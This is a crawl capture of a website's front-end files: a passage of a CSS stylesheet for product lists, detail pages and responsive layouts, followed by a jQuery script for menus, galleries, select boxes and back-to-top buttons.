.SelectBox .SelectList dt a{padding:0 20px; display:block; height:35px; line-height:35px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; color:#4c4c4c;}
.SelectBox .SelectList dt a:hover{ background:#ececec; color:#6eb6b5;}

.Result{margin:10px 0px 0px;}
.Result h3{font-size:18px;}
.Result .con{line-height:30px; color:#333333; font-size:16px;}
.Result .con .name{float:left;}
.Result .con .name b{font-family:Arial; color:#4c4c4c; padding:0px 5px;}
.Result .con .page{float:left; margin-left:32px;}
.Result .con .page a{margin-right:12px; font-size:16px; color:#4c4c4c; text-decoration:underline;}
.Result .con .page a.a_next{font-family:Arial;}
.Result .con .page a.a_cur{font-weight:bold; color:#6eb6b5; text-decoration:none;}

.ProductList{margin:4% 0 0;}
.ProductList li{margin-bottom:20px; padding-bottom:20px; border-bottom:1px solid #e6e6e6;}
.ProductList li .effect-img{width:16.5%; float:left; border:1px solid #e6e6e6;}
.ProductList li .effect-img img{display:block; width:100%;}
.ProductList li .txt{width:80%; float:right;}
.ProductList li .txt .name{display:block; line-height:42px; font-size:24px; color:#1a1a1a;}
.ProductList li .txt .ins{margin:8px 0px 14px; font-size:14px; line-height:26px; color:#666666;}
.ProductList li .txt .ins i{padding:0 3%;}
.ProductList li .txt dl{position:relative; font-size:14px; line-height:26px; color:#808080; padding-right:90px;}
.ProductList li .txt dl dt{color:#333333;}
.ProductList li .txt dl dd i{padding-right:8px;}
.ProductList li .txt dl .detail{position:absolute; right:0px; bottom:0px; font-size:14px; line-height:26px; color:#6eb6b5;}
.Recommend{margin:3% 0 0;}
.Recommend .title{font-size:26px; line-height:36px; color:#1a1a1a;}
.Recommend .list{margin:2% 0 0;}
.Recommend .list li{margin-right:1.66666%; float:left; width:23.75%;}
.Recommend .list li:nth-child(4n){margin-right:0;}
.Recommend .list li img{display:block; width:100%;}
.Recommend .list li .name{display:block; font-size:16px; text-align:center; line-height:45px; height:45px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; color:#4c4c4c;}

@media ( max-width:1024px){
.SelectMain .tit,.Recommend .title{font-size:20px;}
.ProductList li .txt .name{font-size:18px; line-height:30px;}
}

@media ( max-width:768px){
.Search{margin-left:4%;}
.SelectBox{width:44%; margin:3% 2% 0;}
}

@media ( max-width:730px){
.SelectMain .tit{float:none;}
.Search{margin-left:0%;}
.SelectMain .tit, .Recommend .title{font-size:18px;}
.ProductList li .txt .name{font-size:16px;}
.ProductList li .txt .ins{margin:0;}
.ProductList li .txt dl dt,.ProductList li .txt dl dd{display:none;}
.ProductList li .txt dl .detail{position:static;}
}

@media ( max-width:640px){
.Search{float:none;}
.SelectBox{width:48%; margin:3% 0 0; float:left;}
.SelectBox:nth-child(2n){float:right;}
}

@media ( max-width:480px){
.Search{float:none;}
.SelectBox,.SelectBox:nth-child(2n){float:none; margin:10px 0px 0px; width:100%;}
.ProductList li .effect-img,.ProductList li .txt{width:100%; float:none;}
.ProductList li .txt{margin:10px 0px 0px;}
.ProductList li .txt .ins i{display:block; padding:0;}
.Recommend .list li{width:48%; margin-right:0;}
.Recommend .list li:nth-child(2n){float:right;}
}

/*产品详情*/
.ProductMian .title span{display:block; font-size:26px; line-height:77px; color:#1a1a1a;}
.ProductMian .title i{width:52px; height:1px; background:#000000; display:block;}
.Proins .con{font-size:16px; line-height:26px; color:#666666;}
.VideoBox .txt{width:45.41%; float:left;}
.VideoBox .txt .info{font-size:16px; line-height:32px; color:#666666; margin:5% 0 0;}
.VideoBox .video{width:50%; float:right;}

.UseBox .con{font-size:16px; line-height:32px; color:#666666;}
.UseBox .list{margin:2% 0 0; text-align:center;}
.UseBox .list li{width:32%; display:inline-block; margin:0 0.5%;}
.UseBox .list li:nth-child(3n){margin-right:0;}
.UseBox .list li img{display:block; width:100%;}

.Special{background:#f7fafe;}
.Special .title{text-align:center;}
.Special .list{margin:2% 0 0; text-align:center;}
.Special .list li{width:17%; margin:0 1% 1.5%; display:inline-block; vertical-align:top;}
.Special .list li:nth-child(5n){margin-right:0;}
.Special .list li .icon{display:inline-block;}
.Special .list li .txt{margin-top:6%;}
.Special .list li .txt .name{display:block; font-size:18px; line-height:26px; color:#4c4c4c;}
.Special .list li .txt .info{font-size:14px; line-height:24px; color:#999999; margin:14px 0px 0px;}
.Mores{display:none; width:130px; line-height:40px; color:#fff; font-size:16px; background:#6eb6b5; text-align:center; margin:2% auto 0; border-radius:5px;}

.ProData{padding:4% 0;}
.ProData .ptitle{line-height:36px;}
.ProData .ptitle .name{float:left; font-size:26px; color:#1a1a1a; font-weight:bold;}
.ProData .ptitle .down{font-size:14px; text-align:center; width:150px; float:right; background:#6eb6b5; border-radius:5px; color:#fff;}
.ProData .ptitle .down img{margin:10px 10px 0px 0px;}
.ProData .list{margin:3% 0 0; border:1px solid #e6e6e6;}
.ProData .list li{width:25%; float:left;}
.ProData .list li.first{text-align:center; line-height:274px; font-size:18px; color:#4c4c4c;}
.ProData .list li a{display:block; border-left:1px solid #e6e6e6; padding:20px;}
.ProData .list li img{display:block; width:100%;}
.ProData .list li .name{display:block; font-size:18px; line-height:32px; height:32px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; color:#4c4c4c; margin:3% 0 0;}

@media ( max-width:1024px){
.ProductMian .title span{font-size:20px; line-height:50px;}
.Special .list li .txt .name{font-size:16px;}
.ProData .ptitle .name{font-size:20px;}
.ProData .list li.first{line-height:228px;}
}

@media ( max-width:768px){
.Special .list li .icon{width:80px;}
.ProData .list li a{padding:10px;}
.ProData .list li.first{line-height:180px;}
.ProData .list li .name{font-size:14px;}
}

@media ( max-width:640px){
.VideoBox .txt,.VideoBox .video{width:100%; float:none;}
.VideoBox .video{margin:10px 0px 0px;}
.Special .list li{width:47%; margin-bottom:3%;}
.ProData .ptitle .name{font-size:18px;}
.ProData .list li.first{line-height:155px;}
.UseBox .list li{width:31%;}
}

@media ( max-width:480px){
.ProductMian .title span{font-size:18px;}
.ProData .ptitle .name{font-size:16px;}
.ProData .list li.first{display:none;}
.ProData .list li{width:33.3333%;}
.ProData .list li:nth-child(2) a{border-left:none;}
}

/*20230522*/
.totop{position: fixed;z-index: 999;right: 10%;cursor: pointer; bottom: 0;width: 40px;height: 40px;text-align: center;line-height: 40px;background: #fff;}




--- FILE ---
content_type: application/javascript
request_url: http://www.worldads.net/cn/scripts/common.js
body_size: 2360
content:
$(function(){
	$(".Nav li").each(function (i, n) {
        if ($(this).find(".SubNav a").length == 0) {
            $(this).find(".SubNav").addClass("null");
        }
    });

	$(".header_menu").click(function(){
		$(".Showbox").animate({"right":"0px"},300);	
	});
	$(".Showbox .close_bar a").click(function(){
		$(".Showbox").animate({"right":"-100%"},300);
		});
	//获取浏览器宽度
	if ($(window).width() > 993) {
        $(".Nav li").hover(function () {
            $(this).find(".SubNav").stop(true, true).delay(100).slideDown();
        }, function () {
            $(this).find(".SubNav").stop(true, true).delay(100).slideUp();
        });

    } else {

    }
   
})
//top

$(function(){
            //当点击跳转链接后，回到页面顶部位置
            $("#back-to-top").click(function(){
                $('body,html').animate({scrollTop:0},1000);
                return false;
            });
    });
	$(function(){
            //当点击跳转链接后，回到页面顶部位置
            $(".totop").click(function(){
                $('body,html').animate({scrollTop:0},1000);
                return false;
            });
    });
//返回顶部  

$(document).ready(function() {
	$('.gallery').each(function() { // the containers for all your galleries
		$(this).magnificPopup({
			delegate: 'a', // the selector for gallery item
			type: 'image',
			gallery: {
			  enabled:true
			}
		});
	});
}); 

$(function(){
$(".SelectBox").each(function(){
		$(this).find(".SelectText").click(function(){
			 var SelectListStatis = $(this).next(".SelectList").css("display");
			 if(SelectListStatis == "none"){
					$(this).next(".SelectList").show();
				 }
			 else{
					$(this).next(".SelectList").hide();
				 }
		 });
		 $(this).find(".SelectList").children("dt").click(function(){
				 var Value = $(this).find("a").text();
				 $(this).parents(".SelectList").prev(".SelectText").text(Value);
				 $(this).parents(".SelectList").hide();
			 });
		 $(this).mouseleave(function(){ $(this).find(".SelectList").hide(); });
	});
})

$(function(){
$(".SlideTxt").slide({});
$(".Single img").removeAttr("height");
$(".Single img").parent("p").removeAttr("style");
$(".Single img").parent("p").css({"text-indent":"0em","text-align":"center"});
})

